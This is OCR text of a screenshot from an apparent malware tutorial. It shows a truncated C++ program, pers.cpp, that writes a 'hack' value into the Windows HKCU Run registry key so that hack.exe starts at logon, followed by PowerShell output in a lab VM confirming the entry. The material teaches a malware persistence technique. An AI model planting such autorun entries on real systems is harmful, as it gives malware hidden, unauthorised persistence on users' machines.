 pers.cpp
hack.cpp
1 /*¬
2 pers.cpp¬
3 windows low level persistense via start folder registry key¬
4 author: @cocomelonc¬
5 https://cocomelonc.github.io/tutorial/2022/04/20/malware-pers-1
6 */¬
7 #include <windows.h>¬
8 #include <string.h>¬
9 ¬
10 int main(int argc, char* argv[]) {¬
11 ··HKEY hkey = NULL;¬
12 ··// malicious app¬
13 ··const char* exe = "Z:\\2022-04-20-malware-pers-1\\hack.exe";¬
14 ¬
15 ··// startup¬
16 ··LONG res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR)"SOFTWARE\
17 ··if (res == ERROR_SUCCESS) {¬
18 ····// create new registry key¬
19 ····RegSetValueEx(hkey, (LPCSTR)"hack", 0, REG_SZ, (unsigned cha
20 ····RegCloseKey(hkey);¬
21 ··}¬
22 ··return 0;¬
23 }¬
24
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bi
Microsoft
Edge
Firefox
shared
(VBoxSvr) (
Process
Hacker 2
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\User> reg query "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /s
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
OneDrive REG_SZ "C:\Users\User\AppData\Local\Microsoft\OneDrive\OneDrive.exe" /background
Process Hacker 2 REG_SZ "C:\Program Files\Process Hacker 2\ProcessHacker.exe" -hide
hack REG_SZ Z:\2022-04-20-malware-pers-1\hack.exe
PS C:\Users\User>
=^..^=
Meow-meow!
OK
Type here to search
9:43 AM
4/20/2022
1
Right Ctrl